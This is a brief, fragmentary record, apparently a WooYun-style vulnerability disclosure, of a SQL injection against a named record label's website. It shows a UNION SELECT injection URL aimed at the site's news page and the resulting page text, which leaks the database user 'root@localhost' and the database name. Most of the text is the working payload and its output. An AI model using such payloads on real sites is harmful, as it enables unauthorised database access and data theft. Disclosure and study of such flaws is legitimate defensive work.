 http://www.modernsky.com/index.php?controller=index.php&controller=site&action=news_pro&cat=2&order=new&w=4&t=news_records&id=166 and 1=2 UNION SELECT
1,2,3,user(),5,6,7,database(),9,10,11,12,13,14,15,16,17,18,19
Enable Post data
Enable Referrer
路
周凤岭
Mr.Zhou
MODERN SKY
Doc Talk Shock
乐队
Lights of Detour
搜索唱片
所有唱片 > 15
厂牌LABEL
摩登天空
Badhead
M2
Guava
World Music
Ludi
艺 人： root@localhost
所属厂牌： M2
发行时间：
数 量 ： modeng CD
类 型：专辑
内部编号：10
马上购买
www.wooyun.org